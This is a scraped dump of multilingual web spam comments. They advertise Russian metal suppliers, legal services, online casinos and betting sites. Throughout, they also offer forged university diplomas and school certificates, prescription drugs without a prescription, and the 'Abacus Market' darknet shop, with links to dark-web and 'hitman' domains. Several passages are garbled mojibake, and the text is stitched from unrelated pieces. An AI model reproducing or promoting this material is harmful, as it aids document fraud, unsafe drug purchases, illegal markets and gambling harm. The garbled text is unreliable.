РедМетСплав предлагает широкий ассортимент отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их происхождение. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы а также адаптировать решения под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
Фольга танталовая Ta-W10 Фольга танталовая Ta-W10 – уникальный материал, обладающий отличной РєРѕСЂСЂРѕР·РёР№РЅРѕР№ стойкостью Рё высокой температурной устойчивостью. Рта фольга используется РІ различных областях, включая электронику Рё химическую промышленность. Благодаря СЃРІРѕРёРј физико-химическим свойствам, танталовая фольга является идеальным выбором для производства конденсаторов Рё РґСЂСѓРіРёС… электромеханических устройств. Если РІС‹ ищете надежное решение, РјС‹ предлагаем вам купить Фольга танталовая Ta-W10. Убедитесь РІ ее качестве Рё прочности, добавив этот РїСЂРѕРґСѓРєС‚ РІ СЃРІРѕР№ арсенал материалов для успешных проектов.
Tiger Fortune is a standout slot in this casino. tiger fortune
На сайте https://grillhouse-spb.ru/ закажите звонок для того, чтобы проконсультироваться по поводу покупки беседок-гриль, гриль-домиков. Популярная компания «Гриль Хаус» в течение долгого времени производит и собирает беседки, в том числе, для барбекю, а также саун. Все это потребуется для того, чтобы незабываемо провести время на природе и в кругу друзей, близких людей. Все конструкции выполнены из качественных, надежных материалов, которые являются износостойкими. Прямо сейчас изучите каталог доступных для заказа вариантов.
Я конечно, прошу прощения, но мне необходимо немного больше информации.
If, however you feel that gambling games are becoming a problem in your existence, https://ddocompendium.com/w/User:AngeliaGonyea4, we recommend you to use the numerous resources Maine, dedicated to money games with disabilities.
Мы изготавливаем дипломы любых профессий по невысоким ценам. О преимуществах заказа документов в нашей компании
Вы заказываете диплом в надежной и проверенной компании. Такое решение позволит вам сэкономить не только много средств, но и время.
Преимуществ куда больше:
• Дипломы печатаются на настоящих бланках со всеми печатями;
• Предлагаем дипломы любых ВУЗов и ССУЗов России;
• Цена в разы меньше той, которую понадобилось бы заплатить на очном обучении в ВУЗе;
• Удобная доставка в любые регионы Российской Федерации.
Заказать диплом ВУЗа– http://pdlspd.listbb.ru/viewtopic.php?f=3&t=1754/ – pdlspd.listbb.ru/viewtopic.php?f=3&t=1754
The music in Tiger Fortune sets the perfect mood. fortune tiger demo
how can i get cheap accupril tablets
диплом о среднем образовании купить цена диплом о среднем образовании купить цена .
Online slots are my guilty pleasure—those animations are top-notch! gates of olympus
[b]Диплом ВУЗа РФ![/b]
Без института очень сложно было продвинуться вверх по карьере. Именно из-за этого решение о заказе диплома можно считать целесообразным. Выгодно купить диплом любого университета [url=http://homes-for-homeless-children.mn.co/posts/81888468/]homes-for-homeless-children.mn.co/posts/81888468[/url]
Приобрести диплом ВУЗа!
Мы предлагаем дипломы любой профессии по доступным ценам. Вы покупаете диплом через надежную и проверенную временем фирму. : all-smeta.ru/?sid=14c4573f70b5b88d63616a88baa8c29c
https://массаж-в-анапе.рф/
buy viagra
https://kiteschoolhurghada.ru
Приобрести документ о получении высшего образования вы имеете возможность в нашей компании. diplom-club.com/kupit-diplom-bakalavra-4-2
Где заказать диплом специалиста?
Мы изготавливаем дипломы любой профессии по выгодным тарифам. Мы готовы предложить документы техникумов, расположенных на территории всей Российской Федерации. Можно заказать качественно сделанный диплом за любой год, указав подходящую специальность и оценки за все дисциплины. Дипломы и аттестаты выпускаются на бумаге самого высокого качества. Это дает возможности делать государственные дипломы, не отличимые от оригиналов. Они заверяются всеми обязательными печатями и штампами. Всегда стараемся поддерживать для покупателей адекватную ценовую политику. Важно, чтобы документы были доступными для большого количества наших граждан. peoplediplom.ru/kupit-diplom-programmista-2-4
На сайте https://kino-wsem.site/publ/doramy/ представлены дорамы в отличном качестве. Все они о любви, дружбе и вечном. Есть произведения за прошлые годы, которые многие пересматривают с особым удовольствием. Навигация поможет вам лучше сориентироваться в выборе и начать просмотр такого фильма, который вызовет у вас приятные, положительные эмоции. Регулярно на портале появляются новые дорамы, которые погрузят вас в удивительный мир. Вы сможете просматривать фильмы в режиме реального времени и на любом устройстве.
Tiger Fortune’s payouts are generous and frequent. fortune tiger demo
драгон мани официальный сайт драгон мани официальный сайт .
Elon Casino’s vibe is absolutely unbeatable.
elon casino
Elon Casino’s bonuses are top-tier awesome.
elon casino
Elon Casino’s vibe is the coolest around.
elon casino
Why Online Casinos Are So Popular
There are many reasons why online casinos have gained massive traction. One of the biggest advantages is accessibility. While land-based casinos have restrictions, online platforms operate 24/7, letting players enjoy their favorite games at any time.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://sr24.pl/component/k2/item/1-nam-libero-tempore-cum-soluta-nobis-est-eligendi-optio-cumque-nihil-impedit-quo-minus-id-quod?start=203220
Unlocking Casino Bonuses
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Are you an online casino enthusiast? What’s your go-to game? Tell us about your biggest wins or best casino moments!
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
gate of olympus oyna, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
Tiger Fortune’s jungle theme is so immersive. fortune tiger demo
Доброго!
Юридическая помощь при оформлении страховки — это услуга, которая поможет вам правильно оформить страховку, избежать юридических проблем и защитить свои интересы. Мы поможем вам разобраться в условиях различных видов страховки, таких как ОСАГО, КАСКО, медицинская страховка и другие. Юрист по страхованию обеспечит, что ваш договор будет соответствовать законодательным требованиям, и вы получите все положенные выплаты в случае наступления страхового случая. Наши специалисты окажут полное сопровождение при оформлении страховки и решении спорных вопросов. Обратитесь за консультацией, чтобы оформить страховку правильно и безопасно.
Больше информации на сайте – https://capitalaw.ru
сопровождение бракоразводного процесса, вопросы пдд с ответами и пояснениями, фили москва нотариус
можно ли на себя подать на алименты на ребенка, где найти лицензию на медицинскую деятельность, помощь в получении визы
Удачи!
ashwagandha powder buy online does ashwagandha make you taller where i can buy ashwagandha
ashwagandha churna for sale how to consume ashwagandha powder girikandra ashwagandha powder
best ashwagandha ksm 66 uk
can i order cheap ashwagandha pills cost ashwagandha without insurance shatavari and ashwagandha together
ashwagandha where to buy in a store where can you purchase ashwagandha top rated ksm66 ashwagandha
Online slots are my fix—those looks! plinko
Привет всем!
Сопровождение бракоразводного процесса обеспечит минимизацию стресса и юридических ошибок. Помощь в написании жалобы поможет вам правильно составить документ для подачи в суд или другие органы. Оформление регистрации — это важный процесс, который требует точности и соблюдения всех процедур. Юрист по военным вопросам обеспечит вам помощь в разрешении вопросов, связанных с военной службой или служебными правами. Консультация юриста по миграции поможет вам разобраться с процессом получения гражданства, разрешений на работу или вида на жительство.
Больше информации на сайте – https://capitallawdo.ru
трудовой кодекс увольнение, помощь в оформлении 3 ндфл, правовое сопровождение бизнеса это
билеты пдд 80 вопросов, после развода какой срок раздела имущества, составление брачного контракта
Удачи!
1win ваучер http://1win6053.ru .
купить диплом вуза битый
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Керамическая мишень для распыления РѕРєСЃРёРґР° олова – 4N, Плоская форма
I can’t get enough of Tiger Fortune’s energy. tiger fortune
На сайте https://bitovayatechnika.blogspot.com/2025/03/blog-post.html изучите полезную, актуальную информацию, которая касается сплит-систем и того, как правильно их выбрать домой либо в офис. Эти функциональные и умные устройства нацелены на то, чтобы поддержать приятную температуру в помещении. Но для того, чтобы воспользоваться всеми функциями, необходимо правильно выбрать устройство. К важным преимуществам такой техники относят то, что она является энергоэффективной, работает практически бесшумно.
Tiger Fortune’s interface is so user-friendly. fortune tiger bet
вломостойкие сейфы
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наша продукция:
Меднаядвухраструбная подвижнаямуфта под пайку25х0.9ммМ1рГОСТ 32590-2013 Выберите медные двухраструбные муфты под пайку от производителя RedmetSplav. Прочные и герметичные соединения для систем водоснабжения, отопления и газоснабжения. Долговечные и надежные муфты для любых видов работ. Подходят для использования в домашних условиях, коммерческих и промышленных объектах.
РедМетСплав предлагает обширный выбор высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их качество. Опытная поддержка – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы а также находить ответы под требования вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Фольга циркониевая 704 (Zr-олово) Фольга циркониевая 704 (Zr-олово) – это высококачественный материал, идеально подходит для длительного использования в области электроники и теплоизоляции. Благодаря своей высокой коррозионной стойкости, фольга гарантирует надежную защиту даже в сложных условиях. Применение такой фольги обеспечивает отличные результаты в проектировании и разработке новых технологий. Убедитесь в преимуществах этого надежного материала, который удовлетворяет самым строгим требованиям. Не упустите возможность купить Фольга циркониевая 704 (Zr-олово) сегодня!
buy viagra
where can i get caduet for sale
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наши товары:
Плоская мишень для распыления бериллия 2N
Tiger Fortune is the king of slots here! jogo do tigrinho demo
Доска бесплатных объявлений salexy.kz Казахстана: авто, недвижимость, техника, услуги, работа и многое другое. Тысячи свежих объявлений каждый день — легко найти и разместить!
Elon Casino’s payouts keep the good times rolling.
elon casino
I wish online casinos had more social vibes! aviator
Elon Casino has quickly become my top online gaming choice.
elon casino
На сайте https://xn—-7sbjhqn0bhjc0lk.xn--p1ai/ получите юридическую консультацию по различным вопросам. Компания работает как с физическими, так и частными лицами. На все услуги установлены привлекательные расценки, чтобы воспользоваться ими смог каждый. Предприятие работает в этой сфере более 11 лет. В команде трудятся 11 специалистов, которые справятся с задачей независимо от сложности. К вашим услугам досудебный юрист, досудебное урегулирование, кредитный, семейный юрист, решение страховых споров.
The graphics at Elon Casino are absolutely mind-blowing. elon casino
Elon Casino’s free spins are pure magic.
elon casino
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Титановая труба 89х5х2000 мм ПТ3В ГОСТ 22897-86 Откройте мир прочных и надежных титановых труб с компанией Редметсплав. Наши высококачественные титановые трубы сочетают в себе устойчивость к коррозии, износостойкость и легкий вес, делая их незаменимым материалом для применения в различных сферах промышленности. Широкий выбор различных диаметров и толщин, а также индивидуальные решения для вашего производства. Гарантированное качество и надежность поставок.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наша продукция:
Гранулы олова высокой чистоты
РедМетСплав предлагает внушительный каталог высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их качество. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы и адаптировать решения под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наши товары:
РџРѕРєРѕРІРєР° магниевая A3A – ASTM B275 Лист магниевый A3A – ASTM B275 — это высококачественный материал, обладающий отличными физическими Рё механическими свойствами. РћРЅ используется РІ различных отраслях, таких как авиастроение Рё автомобилестроение, благодаря своей легкости Рё устойчивости Рє РєРѕСЂСЂРѕР·РёРё. Лист магниевый A3A – ASTM B275 имеет высокую прочность Рё легко обрабатывается, что делает его идеальным выбором для производства деталей Рё конструкций.Если РІС‹ ищете надежный Рё долговечный материал, рекомендуем купить Лист магниевый A3A – ASTM B275. Наши конкурентные цены Рё высокое качество продукции удовлетворят РІСЃРµ ваши потребности.
Tiger Fortune has the best vibe of any slot. fortune tiger 777
cialis viagra levitra tadadoeshighbnct com Drug pamphlet provided. Drug leaflet available. ed meds for men
Привет всем!
Составление уставных документов необходимо для успешной работы вашего бизнеса, и мы поможем вам в этом. Помощь в получении субсидий поможет вам правильно оформить все необходимые бумаги. Консультация по договору аренды позволит вам избежать юридических проблем при аренде имущества. Регистрация права собственности на недвижимость — это процесс, который мы поможем вам завершить без проблем. Налогообложение недвижимости требует особого внимания, и наш юрист подскажет вам, как правильно решить все вопросы.
Больше информации на сайте – https://agkonsult.ru/
консультация по трудовой книжке, карлсон ресторан регистрация брака, документы при разделе имущества при разводе какие нужны
регистрация ооо через банк альфа, погашение военной ипотеки из собственных средств досрочное, юридическая помощь иностранцам
Удачи!
сейф встраиваемый в стену купить
Мы готовы предложить дипломы любой профессии по приятным ценам. Стоимость может зависеть от выбранной специальности, года получения и ВУЗа. Стараемся поддерживать для заказчиков адекватную ценовую политику. Для нас очень важно, чтобы документы были доступны для подавляющей массы наших граждан. аттестат 9 класс купить
Experience Abacus Market’s 2025 dedication to user anonymity
Join Abacus Market for encrypted trades I trust
Abacus Market Shop
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Заготовка из конструкционной стали круглая 120 мм 18Х2Н4МА ОСТ 3-1686-90 Выбирайте конструкционные заготовки высокого качества для вашего проекта на Редметсплав.рф. Наш ассортимент включает прочные и долговечные материалы, идеально подходящие для различных областей применения, включая строительство и машиностроение.
where buy cheap benemid without a prescription where can i get benemid no prescription how to get benemid prices
generic benemid online can i purchase cheap benemid for sale where can i buy generic benemid without insurance
can i purchase generic benemid tablets
how to buy generic benemid online buy cheap benemid without dr prescription can i get cheap benemid without rx
can i purchase cheap benemid pills where to buy benemid without rx how to get generic benemid pills
Reasons Why Online Casinos Are Booming
The surge in popularity of online casinos is driven by several factors. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
The vast selection of games also contributes to the widespread appeal. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://junhaodoor.com/1win-diversion-y-emociones-en-apuestas-y-casino-online/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.How to Gamble Responsibly Online
While online casinos offer fun and potential winnings, responsible gambling is crucial. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Share your thoughts and experiences in the comments below!
РедМетСплав предлагает широкий ассортимент качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их происхождение. Превосходное обслуживание – наш стандарт – мы на связи, чтобы разрешать ваши вопросы а также предоставлять решения под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наши товары:
Проволока кобальтовая РРљ4 Проволока кобальтовая РРљ4 – это надежный Рё высококачественный материал, идеально подходящий для производства сплавов Рё различных технологий обработки. Ртот РїСЂРѕРґСѓРєС‚ отличается отличной прочностью Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, что делает его незаменимым РІ медицинской, аэрокосмической Рё электронной отраслях.Приобретая Проволоку кобальтовую РРљ4, РІС‹ получаете гарантированное качество Рё возможность применения РІ самых требовательных условиях. Поддержите СЃРІРѕРё проекты, выбрав этот высококлассный материал. РќРµ упустите шанс, купите Проволоку кобальтовую РРљ4 уже сегодня Рё убедитесь РІ ее превосходных характеристиках!
Tiger Fortune is the best game here, hands down! fortune tiger demo
Заказать документ о получении высшего образования можно в нашей компании в Москве. diplomaz-msk.com/kupit-diplom-kirov-2
1win официальный сайт 1win6054.ru .
склад для хранения вещей москва склад для хранения вещей москва .
1win casino mexico https://www.1win1001.top .
Заказать диплом университета по доступной цене возможно, обратившись к проверенной специализированной компании. Мы предлагаем документы об окончании любых университетов Российской Федерации. Заказать диплом любого университета– diplom-zentr.com/diplom-s-zaneseniem-v-reestr-dlya-vashego-uspexa-4/
поддержка драгон мани поддержка драгон мани .
Привет всем!
Консультация по НДС поможет вам разобраться в налоговых обязательствах, связанных с этим налогом, и избежать ошибок. Составление отчетности необходимо для бизнеса, и юрист поможет вам правильно подготовить все отчеты для налоговых органов. Правовая защита бизнеса поможет вам минимизировать риски, связанные с юридическими аспектами ведения компании. Юрист по медицинским вопросам предоставит помощь в вопросах, связанных с правами пациентов, медицинскими услугами и медицинской ответственностью. Правовая поддержка поможет вам в защите ваших прав и интересов в любых юридических вопросах.
Больше информации на сайте – https://juristywin.ru/
налоговые споры, как уволить сотрудника мягко, свидетельство о государственной регистрации юл ип
налог на имущество кбк, можно ли фотографировать наследственное дело у нотариуса, оформление авто в ГИБДД
Удачи!
1win online http://www.1win13.com.ng .
Elon Casino’s design is bold and fresh.
elon casino
мосбет http://mostbet6031.ru .
I love the thrill of Tiger Fortune’s jackpots. fortune tiger demo
The sounds online catch—hook in! plinko
d-arkweb.com https://d-arkweb.com/
chinese-hitman-assassin.com https://chinese-hitman-assassin.com/
buy viagra
Доброго!
Помощь при оформлении гражданства РФ — это услуга, которая поможет вам правильно пройти все этапы получения гражданства. Мы поможем вам собрать все необходимые документы, подать заявление и пройти все юридические процедуры для получения гражданства РФ. Юрист по вопросам гражданства обеспечит, что вы будете правильно следовать всем законодательным требованиям, чтобы не возникло проблем с получением гражданства. Наши специалисты окажут полное юридическое сопровождение на каждом этапе. Обратитесь к нам за консультацией и получите помощь при оформлении гражданства.
Больше информации на сайте – https://legallup.ru
проверка авто перед покупкой, налогообложение осно для ип, в какой срок можно вступить в наследство после смерти
лицензирование предпринимательской деятельности, скачать выписку из реестра лицензий на медицинскую деятельность, правовая помощь при задержании
Удачи!
I was able to find good information from your content.
сайт zooma casino
how to get baycip without prescription
Подтверждаю. Так бывает. Давайте обсудим этот вопрос.
Liu introduced this bill on Sunday at the https://ceskabesedasa.ba/index.php/2010/12/25/arhiva-clanaka-iz-2010-godine/ holiday with Steve Cohen.
Pinco az oyunçular üçün 24/7 dəstək təklif edir|Pinco kazino hesabına tez və rahat şəkildə pul yatırmaq olur|Pinco canlı dəstək xidməti çox operativdir|Pinco ilə onlayn mərclər çox rahatdır|Pinco bonus şərtləri ədalətlidir və şəffafdır|Pinco az oyunçularına tez-tez turnirlər təqdim edir|Pinco slot oyunları yüksək RTP göstəricisinə malikdir|Pinco kazino platformasında qazanc şansı çoxdur|Pinco az onlayn oyunçular üçün ən yaxşı təkliflərdən biridir casino pinco.
Elon Casino’s energy is off the charts. elon casino
Convenience and accessibility: Virtual numbers can be obtained online in minutes, without leaving home. They are accessible from anywhere in the world where there is internet https://worldgamenews.com/novosti-segodnia/kak-vygodno-priobresti-virtualnyj-nomer-indonezii-poshagovoe-rukovodstvo/
купить оружейный сейф цена
Купить диплом университета!
Мы предлагаем документы институтов, которые расположены в любом регионе РФ.
poluchidiplom.com/bistraya-pokupka-diploma-s-zaneseniem-v-reestr/
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
gates of olympus oyna, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
Мы готовы предложить дипломы любых профессий по приятным ценам. Дипломы производятся на настоящих бланках государственного образца Заказать диплом об образовании asxdiploman.com
На сайте https://mvpol.ru/ воспользуйтесь возможностью заказать промышленные полы напрямую от производителя. Компания «МВПОЛ» оказывает и такую важную услугу, как ремонт промышленных полов, производство полимерных наливных полов, бетонных, у которых упрочненный верх. Также получится узнать расценки на такие услуги, чтобы заранее спланировать бюджет. Для того чтобы иметь представление о том, как выглядят работы, изучите объекты. На все услуги предоставляются гарантии. Вся информация дается максимально быстро.
Где приобрести диплом по нужной специальности?
Купить диплом института по доступной цене вы сможете, обратившись к проверенной специализированной фирме.: diplom-kuplu.ru
Для эффективного продвижения по карьере потребуется наличие диплома института. Приобрести диплом о высшем образовании у проверенной организации: diplomass.com/kupit-diplom-sssr-o-visshem-obrazovanii-po-vigodnoj-tsene/
Elon Casino’s payouts are worth the hype. elon casino
1win casino en línea 1win casino en línea .
Elon Casino keeps the excitement pumping! elon casino
Tiger Fortune is my lucky charm at this casino. fortune tiger bet
Привет!
Без ВУЗа достаточно сложно было продвинуться вверх по карьере. Теперь документ не дает гарантий, что получится найти престижную работу. Куда более важное значение имеют навыки и знания специалиста и его постоянный опыт. Поэтому решение о заказе диплома можно считать выгодным и рациональным. Купить диплом ВУЗа finttech.ru/professionalnyie-diplomyi-dlya-kareryi-oformlyaem-za-den
colchicine without dr prescription when should i take colchicine what is colchicine medication
colchicine 0.3 mg daily dose of colchicine for pericarditis side effects for colchicine
maximum colchicine per day
colchicine effects on mitosis how long does it take for colchicine to leave you system colchicine for gout
other names for colchicine does colchicine cause weight gain can you buy colchicine
Tiger Fortune’s theme is wild and totally unique. fortune tiger demo
мостюет https://mostbet6031.ru/ .
Medication information sheet. Drug Class.
cheap paxil without rx
Some about pills. Get now.
Где купить диплом по необходимой специальности?
Мы изготавливаем дипломы любых профессий по приятным тарифам. Мы готовы предложить документы техникумов, которые находятся на территории всей России. Можно заказать качественно напечатанный диплом за любой год, в том числе документы старого образца. Дипломы и аттестаты печатаются на “правильной” бумаге самого высшего качества. Это позволяет делать государственные дипломы, не отличимые от оригиналов. Они будут заверены всеми обязательными печатями и штампами. Стараемся поддерживать для заказчиков адекватную ценовую политику. Для нас важно, чтобы документы были доступны для большого количества наших граждан. prodiplome.com/kupit-diplom-v-chelyabinske-7
This online casino’s Tiger Fortune slot is pure fun. fortune tiger demo gratis
Reasons Why Online Casinos Are Booming
The surge in popularity of online casinos is driven by several factors. Perhaps the most appealing aspect is how easy it is to access games. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. While land-based venues have space constraints, online casinos provide an endless assortment of games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. For exclusive deals and insights into the best casinos, check out our social media page! – https://www.jhfactory.net/1win-casino-online-y-casa-de-apuestas-ideal-para-todos-los-gustos
Unlocking Casino Bonuses
Bonuses and special offers make online gambling even more enticing. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Responsible Gambling & Choosing a Safe Casino
